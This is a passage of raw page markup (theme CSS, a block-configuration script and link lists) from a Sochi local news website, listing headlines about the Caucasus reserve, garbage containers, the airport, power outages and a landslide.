.tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-46909","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5993";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи функционирует в штатном режиме"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/sochi-aeroport-2-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/" rel="bookmark" title="Аэропорт Сочи функционирует в штатном режиме">Аэропорт Сочи функционирует в штатном режиме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/#respond">0</a></span> </span></div><div class="td-excerpt">Ограничения, которые ввел аэропорт Сочи на прием и выпуск...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="В Сочи началось массовое отключение света: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dark-room-with-burning-candles-696x453.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/" rel="bookmark" title="В Сочи началось массовое отключение света: список улиц">В Сочи началось массовое отключение света: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 21 января. Эксперты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/" rel="bookmark" class="td-image-wrap " title="В Сочи продолжается ликвидация оползня на улице Тепличной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442879649428999280_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/" rel="bookmark" title="В Сочи продолжается ликвидация оползня на улице Тепличной">В Сочи продолжается ликвидация оползня на улице Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжают ликвидировать последствия активизации оползневого процесса на...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 